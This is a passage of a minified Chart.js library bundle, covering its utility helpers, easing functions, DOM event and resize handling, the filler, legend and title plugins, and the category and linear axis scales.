t.lineTo(i.x,i.y);i.tension?t.bezierCurveTo(n?e.controlPointPreviousX:e.controlPointNextX,n?e.controlPointPreviousY:e.controlPointNextY,n?i.controlPointNextX:i.controlPointPreviousX,n?i.controlPointNextY:i.controlPointPreviousY,i.x,i.y):t.lineTo(i.x,i.y)}};n.clear=i.clear,n.drawRoundedRectangle=function(t){t.beginPath(),i.roundedRect.apply(i,arguments),t.closePath()}},{42:42}],42:[function(t,e,i){"use strict";var n,o={noop:function(){},uid:(n=0,function(){return n++}),isNullOrUndef:function(t){return null===t||void 0===t},isArray:Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},isObject:function(t){return null!==t&&"[object Object]"===Object.prototype.toString.call(t)},valueOrDefault:function(t,e){return void 0===t?e:t},valueAtIndexOrDefault:function(t,e,i){return o.valueOrDefault(o.isArray(t)?t[e]:t,i)},callback:function(t,e,i){if(t&&"function"==typeof t.call)return t.apply(i,e)},each:function(t,e,i,n){var a,r,s;if(o.isArray(t))if(r=t.length,n)for(a=r-1;a>=0;a--)e.call(i,t[a],a);else for(a=0;a<r;a++)e.call(i,t[a],a);else if(o.isObject(t))for(r=(s=Object.keys(t)).length,a=0;a<r;a++)e.call(i,t[s[a]],s[a])},arrayEquals:function(t,e){var i,n,a,r;if(!t||!e||t.length!==e.length)return!1;for(i=0,n=t.length;i<n;++i)if(a=t[i],r=e[i],a instanceof Array&&r instanceof Array){if(!o.arrayEquals(a,r))return!1}else if(a!==r)return!1;return!0},clone:function(t){if(o.isArray(t))return t.map(o.clone);if(o.isObject(t)){for(var e={},i=Object.keys(t),n=i.length,a=0;a<n;++a)e[i[a]]=o.clone(t[i[a]]);return e}return t},_merger:function(t,e,i,n){var a=e[t],r=i[t];o.isObject(a)&&o.isObject(r)?o.merge(a,r,n):e[t]=o.clone(r)},_mergerIf:function(t,e,i){var n=e[t],a=i[t];o.isObject(n)&&o.isObject(a)?o.mergeIf(n,a):e.hasOwnProperty(t)||(e[t]=o.clone(a))},merge:function(t,e,i){var n,a,r,s,l,c=o.isArray(e)?e:[e],u=c.length;if(!o.isObject(t))return t;for(n=(i=i||{}).merger||o._merger,a=0;a<u;++a)if(e=c[a],o.isObject(e))for(l=0,s=(r=Object.keys(e)).length;l<s;++l)n(r[l],t,e,i);return t},mergeIf:function(t,e){return o.merge(t,e,{merger:o._mergerIf})},extend:function(t){for(var e=function(e,i){t[i]=e},i=1,n=arguments.length;i<n;++i)o.each(arguments[i],e);return t},inherits:function(t){var e=this,i=t&&t.hasOwnProperty("constructor")?t.constructor:function(){return e.apply(this,arguments)},n=function(){this.constructor=i};return n.prototype=e.prototype,i.prototype=new n,i.extend=o.inherits,t&&o.extend(i.prototype,t),i.__super__=e.prototype,i}};e.exports=o,o.callCallback=o.callback,o.indexOf=function(t,e,i){return Array.prototype.indexOf.call(t,e,i)},o.getValueOrDefault=o.valueOrDefault,o.getValueAtIndexOrDefault=o.valueAtIndexOrDefault},{}],43:[function(t,e,i){"use strict";var n=t(42),o={linear:function(t){return t},easeInQuad:function(t){return t*t},easeOutQuad:function(t){return-t*(t-2)},easeInOutQuad:function(t){return(t/=.5)<1?.5*t*t:-.5*(--t*(t-2)-1)},easeInCubic:function(t){return t*t*t},easeOutCubic:function(t){return(t-=1)*t*t+1},easeInOutCubic:function(t){return(t/=.5)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},easeInQuart:function(t){return t*t*t*t},easeOutQuart:function(t){return-((t-=1)*t*t*t-1)},easeInOutQuart:function(t){return(t/=.5)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},easeInQuint:function(t){return t*t*t*t*t},easeOutQuint:function(t){return(t-=1)*t*t*t*t+1},easeInOutQuint:function(t){return(t/=.5)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},easeInSine:function(t){return 1-Math.cos(t*(Math.PI/2))},easeOutSine:function(t){return Math.sin(t*(Math.PI/2))},easeInOutSine:function(t){return-.5*(Math.cos(Math.PI*t)-1)},easeInExpo:function(t){return 0===t?0:Math.pow(2,10*(t-1))},easeOutExpo:function(t){return 1===t?1:1-Math.pow(2,-10*t)},easeInOutExpo:function(t){return 0===t?0:1===t?1:(t/=.5)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*--t))},easeInCirc:function(t){return t>=1?t:-(Math.sqrt(1-t*t)-1)},easeOutCirc:function(t){return Math.sqrt(1-(t-=1)*t)},easeInOutCirc:function(t){return(t/=.5)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},easeInElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:1===t?1:(i||(i=.3),n<1?(n=1,e=i/4):e=i/(2*Math.PI)*Math.asin(1/n),-n*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/i))},easeOutElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:1===t?1:(i||(i=.3),n<1?(n=1,e=i/4):e=i/(2*Math.PI)*Math.asin(1/n),n*Math.pow(2,-10*t)*Math.sin((t-e)*(2*Math.PI)/i)+1)},easeInOutElastic:function(t){var e=1.70158,i=0,n=1;return 0===t?0:2==(t/=.5)?1:(i||(i=.45),n<1?(n=1,e=i/4):e=i/(2*Math.PI)*Math.asin(1/n),t<1?n*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/i)*-.5:n*Math.pow(2,-10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/i)*.5+1)},easeInBack:function(t){var e=1.70158;return t*t*((e+1)*t-e)},easeOutBack:function(t){var e=1.70158;return(t-=1)*t*((e+1)*t+e)+1},easeInOutBack:function(t){var e=1.70158;return(t/=.5)<1?t*t*((1+(e*=1.525))*t-e)*.5:.5*((t-=2)*t*((1+(e*=1.525))*t+e)+2)},easeInBounce:function(t){return 1-o.easeOutBounce(1-t)},easeOutBounce:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},easeInOutBounce:function(t){return t<.5?.5*o.easeInBounce(2*t):.5*o.easeOutBounce(2*t-1)+.5}};e.exports={effects:o},n.easingEffects=o},{42:42}],44:[function(t,e,i){"use strict";var n=t(42);e.exports={toLineHeight:function(t,e){var i=(""+t).match(/^(normal|(\d+(?:\.\d+)?)(px|em|%)?)$/);if(!i||"normal"===i[1])return 1.2*e;switch(t=+i[2],i[3]){case"px":return t;case"%":t/=100}return e*t},toPadding:function(t){var e,i,o,a;return n.isObject(t)?(e=+t.top||0,i=+t.right||0,o=+t.bottom||0,a=+t.left||0):e=i=o=a=+t||0,{top:e,right:i,bottom:o,left:a,height:e+o,width:a+i}},resolve:function(t,e,i){var o,a,r;for(o=0,a=t.length;o<a;++o)if(void 0!==(r=t[o])&&(void 0!==e&&"function"==typeof r&&(r=r(e)),void 0!==i&&n.isArray(r)&&(r=r[i]),void 0!==r))return r}}},{42:42}],45:[function(t,e,i){"use strict";e.exports=t(42),e.exports.easing=t(43),e.exports.canvas=t(41),e.exports.options=t(44)},{41:41,42:42,43:43,44:44}],46:[function(t,e,i){e.exports={acquireContext:function(t){return t&&t.canvas&&(t=t.canvas),t&&t.getContext("2d")||null}}},{}],47:[function(t,e,i){"use strict";var n=t(45),o="$chartjs",a="chartjs-",r=a+"render-monitor",s=a+"render-animation",l=["animationstart","webkitAnimationStart"],c={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup",pointerenter:"mouseenter",pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointerleave:"mouseout",pointerout:"mouseout"};function u(t,e){var i=n.getStyle(t,e),o=i&&i.match(/^(\d+)(\.\d+)?px$/);return o?Number(o[1]):void 0}var d=!!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("e",null,e)}catch(t){}return t}()&&{passive:!0};function h(t,e,i){t.addEventListener(e,i,d)}function p(t,e,i){t.removeEventListener(e,i,d)}function f(t,e,i,n,o){return{type:t,chart:e,native:o||null,x:void 0!==i?i:null,y:void 0!==n?n:null}}function m(t,e,i){var c,u,d,p,m=t[o]||(t[o]={}),g=m.resizer=function(t){var e=document.createElement("div"),i=a+"size-monitor",n="position:absolute;left:0;top:0;right:0;bottom:0;overflow:hidden;pointer-events:none;visibility:hidden;z-index:-1;";e.style.cssText=n,e.className=i,e.innerHTML='<div class="'+i+'-expand" style="'+n+'"><div style="position:absolute;width:1000000px;height:1000000px;left:0;top:0"></div></div><div class="'+i+'-shrink" style="'+n+'"><div style="position:absolute;width:200%;height:200%;left:0; top:0"></div></div>';var o=e.childNodes[0],r=e.childNodes[1];e._reset=function(){o.scrollLeft=1e6,o.scrollTop=1e6,r.scrollLeft=1e6,r.scrollTop=1e6};var s=function(){e._reset(),t()};return h(o,"scroll",s.bind(o,"expand")),h(r,"scroll",s.bind(r,"shrink")),e}((c=function(){if(m.resizer)return e(f("resize",i))},d=!1,p=[],function(){p=Array.prototype.slice.call(arguments),u=u||this,d||(d=!0,n.requestAnimFrame.call(window,function(){d=!1,c.apply(u,p)}))}));!function(t,e){var i=t[o]||(t[o]={}),a=i.renderProxy=function(t){t.animationName===s&&e()};n.each(l,function(e){h(t,e,a)}),i.reflow=!!t.offsetParent,t.classList.add(r)}(t,function(){if(m.resizer){var e=t.parentNode;e&&e!==g.parentNode&&e.insertBefore(g,e.firstChild),g._reset()}})}function g(t){var e=t[o]||{},i=e.resizer;delete e.resizer,function(t){var e=t[o]||{},i=e.renderProxy;i&&(n.each(l,function(e){p(t,e,i)}),delete e.renderProxy),t.classList.remove(r)}(t),i&&i.parentNode&&i.parentNode.removeChild(i)}e.exports={_enabled:"undefined"!=typeof window&&"undefined"!=typeof document,initialize:function(){var t,e,i,n="from{opacity:0.99}to{opacity:1}";e="@-webkit-keyframes "+s+"{"+n+"}@keyframes "+s+"{"+n+"}."+r+"{-webkit-animation:"+s+" 0.001s;animation:"+s+" 0.001s;}",i=(t=this)._style||document.createElement("style"),t._style||(t._style=i,e="/* Chart.js */\n"+e,i.setAttribute("type","text/css"),document.getElementsByTagName("head")[0].appendChild(i)),i.appendChild(document.createTextNode(e))},acquireContext:function(t,e){"string"==typeof t?t=document.getElementById(t):t.length&&(t=t[0]),t&&t.canvas&&(t=t.canvas);var i=t&&t.getContext&&t.getContext("2d");return i&&i.canvas===t?(function(t,e){var i=t.style,n=t.getAttribute("height"),a=t.getAttribute("width");if(t[o]={initial:{height:n,width:a,style:{display:i.display,height:i.height,width:i.width}}},i.display=i.display||"block",null===a||""===a){var r=u(t,"width");void 0!==r&&(t.width=r)}if(null===n||""===n)if(""===t.style.height)t.height=t.width/(e.options.aspectRatio||2);else{var s=u(t,"height");void 0!==r&&(t.height=s)}}(t,e),i):null},releaseContext:function(t){var e=t.canvas;if(e[o]){var i=e[o].initial;["height","width"].forEach(function(t){var o=i[t];n.isNullOrUndef(o)?e.removeAttribute(t):e.setAttribute(t,o)}),n.each(i.style||{},function(t,i){e.style[i]=t}),e.width=e.width,delete e[o]}},addEventListener:function(t,e,i){var a=t.canvas;if("resize"!==e){var r=i[o]||(i[o]={});h(a,e,(r.proxies||(r.proxies={}))[t.id+"_"+e]=function(e){i(function(t,e){var i=c[t.type]||t.type,o=n.getRelativePosition(t,e);return f(i,e,o.x,o.y,t)}(e,t))})}else m(a,i,t)},removeEventListener:function(t,e,i){var n=t.canvas;if("resize"!==e){var a=((i[o]||{}).proxies||{})[t.id+"_"+e];a&&p(n,e,a)}else g(n)}},n.addEvent=h,n.removeEvent=p},{45:45}],48:[function(t,e,i){"use strict";var n=t(45),o=t(46),a=t(47),r=a._enabled?a:o;e.exports=n.extend({initialize:function(){},acquireContext:function(){},releaseContext:function(){},addEventListener:function(){},removeEventListener:function(){}},r)},{45:45,46:46,47:47}],49:[function(t,e,i){"use strict";e.exports={},e.exports.filler=t(50),e.exports.legend=t(51),e.exports.title=t(52)},{50:50,51:51,52:52}],50:[function(t,e,i){"use strict";var n=t(25),o=t(40),a=t(45);n._set("global",{plugins:{filler:{propagate:!0}}});var r={dataset:function(t){var e=t.fill,i=t.chart,n=i.getDatasetMeta(e),o=n&&i.isDatasetVisible(e)&&n.dataset._children||[],a=o.length||0;return a?function(t,e){return e<a&&o[e]._view||null}:null},boundary:function(t){var e=t.boundary,i=e?e.x:null,n=e?e.y:null;return function(t){return{x:null===i?t.x:i,y:null===n?t.y:n}}}};function s(t,e,i){var n,o=t._model||{},a=o.fill;if(void 0===a&&(a=!!o.backgroundColor),!1===a||null===a)return!1;if(!0===a)return"origin";if(n=parseFloat(a,10),isFinite(n)&&Math.floor(n)===n)return"-"!==a[0]&&"+"!==a[0]||(n=e+n),!(n===e||n<0||n>=i)&&n;switch(a){case"bottom":return"start";case"top":return"end";case"zero":return"origin";case"origin":case"start":case"end":return a;default:return!1}}function l(t){var e,i=t.el._model||{},n=t.el._scale||{},o=t.fill,a=null;if(isFinite(o))return null;if("start"===o?a=void 0===i.scaleBottom?n.bottom:i.scaleBottom:"end"===o?a=void 0===i.scaleTop?n.top:i.scaleTop:void 0!==i.scaleZero?a=i.scaleZero:n.getBasePosition?a=n.getBasePosition():n.getBasePixel&&(a=n.getBasePixel()),void 0!==a&&null!==a){if(void 0!==a.x&&void 0!==a.y)return a;if("number"==typeof a&&isFinite(a))return{x:(e=n.isHorizontal())?a:null,y:e?null:a}}return null}function c(t,e,i){var n,o=t[e].fill,a=[e];if(!i)return o;for(;!1!==o&&-1===a.indexOf(o);){if(!isFinite(o))return o;if(!(n=t[o]))return!1;if(n.visible)return o;a.push(o),o=n.fill}return!1}function u(t){var e=t.fill,i="dataset";return!1===e?null:(isFinite(e)||(i="boundary"),r[i](t))}function d(t){return t&&!t.skip}function h(t,e,i,n,o){var r;if(n&&o){for(t.moveTo(e[0].x,e[0].y),r=1;r<n;++r)a.canvas.lineTo(t,e[r-1],e[r]);for(t.lineTo(i[o-1].x,i[o-1].y),r=o-1;r>0;--r)a.canvas.lineTo(t,i[r],i[r-1],!0)}}e.exports={id:"filler",afterDatasetsUpdate:function(t,e){var i,n,a,r,d=(t.data.datasets||[]).length,h=e.propagate,p=[];for(n=0;n<d;++n)r=null,(a=(i=t.getDatasetMeta(n)).dataset)&&a._model&&a instanceof o.Line&&(r={visible:t.isDatasetVisible(n),fill:s(a,n,d),chart:t,el:a}),i.$filler=r,p.push(r);for(n=0;n<d;++n)(r=p[n])&&(r.fill=c(p,n,h),r.boundary=l(r),r.mapper=u(r))},beforeDatasetDraw:function(t,e){var i=e.meta.$filler;if(i){var o=t.ctx,r=i.el,s=r._view,l=r._children||[],c=i.mapper,u=s.backgroundColor||n.global.defaultColor;c&&u&&l.length&&(a.canvas.clipArea(o,t.chartArea),function(t,e,i,n,o,a){var r,s,l,c,u,p,f,m=e.length,g=n.spanGaps,v=[],y=[],b=0,x=0;for(t.beginPath(),r=0,s=m+!!a;r<s;++r)u=i(c=e[l=r%m]._view,l,n),p=d(c),f=d(u),p&&f?(b=v.push(c),x=y.push(u)):b&&x&&(g?(p&&v.push(c),f&&y.push(u)):(h(t,v,y,b,x),b=x=0,v=[],y=[]));h(t,v,y,b,x),t.closePath(),t.fillStyle=o,t.fill()}(o,l,c,s,u,r._loop),a.canvas.unclipArea(o))}}}},{25:25,40:40,45:45}],51:[function(t,e,i){"use strict";var n=t(25),o=t(26),a=t(45),r=t(30),s=a.noop;function l(t,e){return t.usePointStyle?e*Math.SQRT2:t.boxWidth}n._set("global",{legend:{display:!0,position:"top",fullWidth:!0,reverse:!1,weight:1e3,onClick:function(t,e){var i=e.datasetIndex,n=this.chart,o=n.getDatasetMeta(i);o.hidden=null===o.hidden?!n.data.datasets[i].hidden:null,n.update()},onHover:null,labels:{boxWidth:40,padding:10,generateLabels:function(t){var e=t.data;return a.isArray(e.datasets)?e.datasets.map(function(e,i){return{text:e.label,fillStyle:a.isArray(e.backgroundColor)?e.backgroundColor[0]:e.backgroundColor,hidden:!t.isDatasetVisible(i),lineCap:e.borderCapStyle,lineDash:e.borderDash,lineDashOffset:e.borderDashOffset,lineJoin:e.borderJoinStyle,lineWidth:e.borderWidth,strokeStyle:e.borderColor,pointStyle:e.pointStyle,datasetIndex:i}},this):[]}}},legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');for(var i=0;i<t.data.datasets.length;i++)e.push('<li><span style="background-color:'+t.data.datasets[i].backgroundColor+'"></span>'),t.data.datasets[i].label&&e.push(t.data.datasets[i].label),e.push("</li>");return e.push("</ul>"),e.join("")}});var c=o.extend({initialize:function(t){a.extend(this,t),this.legendHitBoxes=[],this.doughnutMode=!1},beforeUpdate:s,update:function(t,e,i){var n=this;return n.beforeUpdate(),n.maxWidth=t,n.maxHeight=e,n.margins=i,n.beforeSetDimensions(),n.setDimensions(),n.afterSetDimensions(),n.beforeBuildLabels(),n.buildLabels(),n.afterBuildLabels(),n.beforeFit(),n.fit(),n.afterFit(),n.afterUpdate(),n.minSize},afterUpdate:s,beforeSetDimensions:s,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:s,beforeBuildLabels:s,buildLabels:function(){var t=this,e=t.options.labels||{},i=a.callback(e.generateLabels,[t.chart],t)||[];e.filter&&(i=i.filter(function(i){return e.filter(i,t.chart.data)})),t.options.reverse&&i.reverse(),t.legendItems=i},afterBuildLabels:s,beforeFit:s,fit:function(){var t=this,e=t.options,i=e.labels,o=e.display,r=t.ctx,s=n.global,c=a.valueOrDefault,u=c(i.fontSize,s.defaultFontSize),d=c(i.fontStyle,s.defaultFontStyle),h=c(i.fontFamily,s.defaultFontFamily),p=a.fontString(u,d,h),f=t.legendHitBoxes=[],m=t.minSize,g=t.isHorizontal();if(g?(m.width=t.maxWidth,m.height=o?10:0):(m.width=o?10:0,m.height=t.maxHeight),o)if(r.font=p,g){var v=t.lineWidths=[0],y=t.legendItems.length?u+i.padding:0;r.textAlign="left",r.textBaseline="top",a.each(t.legendItems,function(e,n){var o=l(i,u)+u/2+r.measureText(e.text).width;v[v.length-1]+o+i.padding>=t.width&&(y+=u+i.padding,v[v.length]=t.left),f[n]={left:0,top:0,width:o,height:u},v[v.length-1]+=o+i.padding}),m.height+=y}else{var b=i.padding,x=t.columnWidths=[],w=i.padding,k=0,S=0,C=u+b;a.each(t.legendItems,function(t,e){var n=l(i,u)+u/2+r.measureText(t.text).width;S+C>m.height&&(w+=k+i.padding,x.push(k),k=0,S=0),k=Math.max(k,n),S+=C,f[e]={left:0,top:0,width:n,height:u}}),w+=k,x.push(k),m.width+=w}t.width=m.width,t.height=m.height},afterFit:s,isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},draw:function(){var t=this,e=t.options,i=e.labels,o=n.global,r=o.elements.line,s=t.width,c=t.lineWidths;if(e.display){var u,d=t.ctx,h=a.valueOrDefault,p=h(i.fontColor,o.defaultFontColor),f=h(i.fontSize,o.defaultFontSize),m=h(i.fontStyle,o.defaultFontStyle),g=h(i.fontFamily,o.defaultFontFamily),v=a.fontString(f,m,g);d.textAlign="left",d.textBaseline="middle",d.lineWidth=.5,d.strokeStyle=p,d.fillStyle=p,d.font=v;var y=l(i,f),b=t.legendHitBoxes,x=t.isHorizontal();u=x?{x:t.left+(s-c[0])/2,y:t.top+i.padding,line:0}:{x:t.left+i.padding,y:t.top+i.padding,line:0};var w=f+i.padding;a.each(t.legendItems,function(n,l){var p=d.measureText(n.text).width,m=y+f/2+p,g=u.x,v=u.y;x?g+m>=s&&(v=u.y+=w,u.line++,g=u.x=t.left+(s-c[u.line])/2):v+w>t.bottom&&(g=u.x=g+t.columnWidths[u.line]+i.padding,v=u.y=t.top+i.padding,u.line++),function(t,i,n){if(!(isNaN(y)||y<=0)){d.save(),d.fillStyle=h(n.fillStyle,o.defaultColor),d.lineCap=h(n.lineCap,r.borderCapStyle),d.lineDashOffset=h(n.lineDashOffset,r.borderDashOffset),d.lineJoin=h(n.lineJoin,r.borderJoinStyle),d.lineWidth=h(n.lineWidth,r.borderWidth),d.strokeStyle=h(n.strokeStyle,o.defaultColor);var s=0===h(n.lineWidth,r.borderWidth);if(d.setLineDash&&d.setLineDash(h(n.lineDash,r.borderDash)),e.labels&&e.labels.usePointStyle){var l=f*Math.SQRT2/2,c=l/Math.SQRT2,u=t+c,p=i+c;a.canvas.drawPoint(d,n.pointStyle,l,u,p)}else s||d.strokeRect(t,i,y,f),d.fillRect(t,i,y,f);d.restore()}}(g,v,n),b[l].left=g,b[l].top=v,function(t,e,i,n){var o=f/2,a=y+o+t,r=e+o;d.fillText(i.text,a,r),i.hidden&&(d.beginPath(),d.lineWidth=2,d.moveTo(a,r),d.lineTo(a+n,r),d.stroke())}(g,v,n,p),x?u.x+=m+i.padding:u.y+=w})}},handleEvent:function(t){var e=this,i=e.options,n="mouseup"===t.type?"click":t.type,o=!1;if("mousemove"===n){if(!i.onHover)return}else{if("click"!==n)return;if(!i.onClick)return}var a=t.x,r=t.y;if(a>=e.left&&a<=e.right&&r>=e.top&&r<=e.bottom)for(var s=e.legendHitBoxes,l=0;l<s.length;++l){var c=s[l];if(a>=c.left&&a<=c.left+c.width&&r>=c.top&&r<=c.top+c.height){if("click"===n){i.onClick.call(e,t.native,e.legendItems[l]),o=!0;break}if("mousemove"===n){i.onHover.call(e,t.native,e.legendItems[l]),o=!0;break}}}return o}});function u(t,e){var i=new c({ctx:t.ctx,options:e,chart:t});r.configure(t,i,e),r.addBox(t,i),t.legend=i}e.exports={id:"legend",_element:c,beforeInit:function(t){var e=t.options.legend;e&&u(t,e)},beforeUpdate:function(t){var e=t.options.legend,i=t.legend;e?(a.mergeIf(e,n.global.legend),i?(r.configure(t,i,e),i.options=e):u(t,e)):i&&(r.removeBox(t,i),delete t.legend)},afterEvent:function(t,e){var i=t.legend;i&&i.handleEvent(e)}}},{25:25,26:26,30:30,45:45}],52:[function(t,e,i){"use strict";var n=t(25),o=t(26),a=t(45),r=t(30),s=a.noop;n._set("global",{title:{display:!1,fontStyle:"bold",fullWidth:!0,lineHeight:1.2,padding:10,position:"top",text:"",weight:2e3}});var l=o.extend({initialize:function(t){a.extend(this,t),this.legendHitBoxes=[]},beforeUpdate:s,update:function(t,e,i){var n=this;return n.beforeUpdate(),n.maxWidth=t,n.maxHeight=e,n.margins=i,n.beforeSetDimensions(),n.setDimensions(),n.afterSetDimensions(),n.beforeBuildLabels(),n.buildLabels(),n.afterBuildLabels(),n.beforeFit(),n.fit(),n.afterFit(),n.afterUpdate(),n.minSize},afterUpdate:s,beforeSetDimensions:s,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:s,beforeBuildLabels:s,buildLabels:s,afterBuildLabels:s,beforeFit:s,fit:function(){var t=this,e=a.valueOrDefault,i=t.options,o=i.display,r=e(i.fontSize,n.global.defaultFontSize),s=t.minSize,l=a.isArray(i.text)?i.text.length:1,c=a.options.toLineHeight(i.lineHeight,r),u=o?l*c+2*i.padding:0;t.isHorizontal()?(s.width=t.maxWidth,s.height=u):(s.width=u,s.height=t.maxHeight),t.width=s.width,t.height=s.height},afterFit:s,isHorizontal:function(){var t=this.options.position;return"top"===t||"bottom"===t},draw:function(){var t=this,e=t.ctx,i=a.valueOrDefault,o=t.options,r=n.global;if(o.display){var s,l,c,u=i(o.fontSize,r.defaultFontSize),d=i(o.fontStyle,r.defaultFontStyle),h=i(o.fontFamily,r.defaultFontFamily),p=a.fontString(u,d,h),f=a.options.toLineHeight(o.lineHeight,u),m=f/2+o.padding,g=0,v=t.top,y=t.left,b=t.bottom,x=t.right;e.fillStyle=i(o.fontColor,r.defaultFontColor),e.font=p,t.isHorizontal()?(l=y+(x-y)/2,c=v+m,s=x-y):(l="left"===o.position?y+m:x-m,c=v+(b-v)/2,s=b-v,g=Math.PI*("left"===o.position?-.5:.5)),e.save(),e.translate(l,c),e.rotate(g),e.textAlign="center",e.textBaseline="middle";var w=o.text;if(a.isArray(w))for(var k=0,S=0;S<w.length;++S)e.fillText(w[S],0,k,s),k+=f;else e.fillText(w,0,0,s);e.restore()}}});function c(t,e){var i=new l({ctx:t.ctx,options:e,chart:t});r.configure(t,i,e),r.addBox(t,i),t.titleBlock=i}e.exports={id:"title",_element:l,beforeInit:function(t){var e=t.options.title;e&&c(t,e)},beforeUpdate:function(t){var e=t.options.title,i=t.titleBlock;e?(a.mergeIf(e,n.global.title),i?(r.configure(t,i,e),i.options=e):c(t,e)):i&&(r.removeBox(t,i),delete t.titleBlock)}}},{25:25,26:26,30:30,45:45}],53:[function(t,e,i){"use strict";e.exports=function(t){var e=t.Scale.extend({getLabels:function(){var t=this.chart.data;return this.options.labels||(this.isHorizontal()?t.xLabels:t.yLabels)||t.labels},determineDataLimits:function(){var t,e=this,i=e.getLabels();e.minIndex=0,e.maxIndex=i.length-1,void 0!==e.options.ticks.min&&(t=i.indexOf(e.options.ticks.min),e.minIndex=-1!==t?t:e.minIndex),void 0!==e.options.ticks.max&&(t=i.indexOf(e.options.ticks.max),e.maxIndex=-1!==t?t:e.maxIndex),e.min=i[e.minIndex],e.max=i[e.maxIndex]},buildTicks:function(){var t=this,e=t.getLabels();t.ticks=0===t.minIndex&&t.maxIndex===e.length-1?e:e.slice(t.minIndex,t.maxIndex+1)},getLabelForIndex:function(t,e){var i=this,n=i.chart.data,o=i.isHorizontal();return n.yLabels&&!o?i.getRightValue(n.datasets[e].data[t]):i.ticks[t-i.minIndex]},getPixelForValue:function(t,e){var i,n=this,o=n.options.offset,a=Math.max(n.maxIndex+1-n.minIndex-(o?0:1),1);if(void 0!==t&&null!==t&&(i=n.isHorizontal()?t.x:t.y),void 0!==i||void 0!==t&&isNaN(e)){var r=n.getLabels();t=i||t;var s=r.indexOf(t);e=-1!==s?s:e}if(n.isHorizontal()){var l=n.width/a,c=l*(e-n.minIndex);return o&&(c+=l/2),n.left+Math.round(c)}var u=n.height/a,d=u*(e-n.minIndex);return o&&(d+=u/2),n.top+Math.round(d)},getPixelForTick:function(t){return this.getPixelForValue(this.ticks[t],t+this.minIndex,null)},getValueForPixel:function(t){var e=this,i=e.options.offset,n=Math.max(e._ticks.length-(i?0:1),1),o=e.isHorizontal(),a=(o?e.width:e.height)/n;return t-=o?e.left:e.top,i&&(t-=a/2),(t<=0?0:Math.round(t/a))+e.minIndex},getBasePixel:function(){return this.bottom}});t.scaleService.registerScaleType("category",e,{position:"bottom"})}},{}],54:[function(t,e,i){"use strict";var n=t(25),o=t(45),a=t(34);e.exports=function(t){var e={position:"left",ticks:{callback:a.formatters.linear}},i=t.LinearScaleBase.extend({determineDataLimits:function(){var t=this,e=t.options,i=t.chart,n=i.data.datasets,a=t.isHorizontal();function r(e){return a?e.xAxisID===t.id:e.yAxisID===t.id}t.min=null,t.max=null;var s=e.stacked;if(void 0===s&&o.each(n,function(t,e){if(!s){var n=i.getDatasetMeta(e);i.isDatasetVisible(e)&&r(n)&&void 0!==n.stack&&(s=!0)}}),e.stacked||s){var l={};o.each(n,function(n,a){var s=i.getDatasetMeta(a),c=[s.type,void 0===e.stacked&&void 0===s.stack?a:"",s.stack].join(".");void 0===l[c]&&(l[c]={positiveValues:[],negativeValues:[]});var u=l[c].positiveValues,d=l[c].negativeValues;i.isDatasetVisible(a)&&r(s)&&o.each(n.data,function(i,n){var o=+t.getRightValue(i);isNaN(o)||s.data[n].hidden||(u[n]=u[n]||0,d[n]=d[n]||0,e.relativePoints?u[n]=100:o<0?d[n]+=o:u[n]+=o)})}),o.each(l,function(e){var i=e.positiveValues.concat(e.negativeValues),n=o.min(i),a=o.max(i);t.min=null===t.min?n:Math.min(t.min,n),t.max=null===t.max?a:Math.max(t.max,a)})}else o.each(n,function(e,n){var a=i.getDatasetMeta(n);i.isDatasetVisible(n)&&r(a)&&o.each(e.data,function(e,i){var n=+t.getRightValue(e);isNaN(n)||a.data[i].hidden||(null===t.min?t.min=n:n<t.min&&(t.min=n),null===t.max?t.max=n:n>t.max&&(t.max=n))})});t.min=isFinite(t.min)&&!isNaN(t.min)?t.min:0,t.max=isFinite(t.max)&&!isNaN(t.max)?t.max:1,this.handleTickRangeOptions()},getTickLimit:function(){var t,e=this.options.ticks;if(this.isHorizontal())t=Math.min(e.maxTicksLimit?e.maxTicksLimit:11,Math.ceil(this.width/50));else{var i=o.valueOrDefault(e.fontSize,n.global.defaultFontSize);t=Math.min(e.maxTicksLimit?e.maxTicksLimit:11,Math.ceil(this.height/(2*i)))}return t},handleDirectionalChanges:function(){this.isHorizontal()||this.ticks.reverse()},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},getPixelForValue:function(t){var e=this,i=e.start,n=+e.getRightValue(t),o=e.end-i;return e.isHorizontal()?e.left+e.width/o*(n-i):e.bottom-e.height/o*(n-i)},getValueForPixel:function(t){var e=this,i=e.isHorizontal(),n=i?e.width:e.height,o=(i?t-e.left:e.bottom-t)/n;return e.start+(e.end-e.start)*o},getPixelForTick:function(t){return this.getPixelForValue(this.ticksAsNumbers[t])}});t.scaleService.registerScaleType("linear",i,e)}},{25:25,34:34,45:45}],55:[function(t,e,i){"use strict";var n=t(45);e.exports=function(t){var 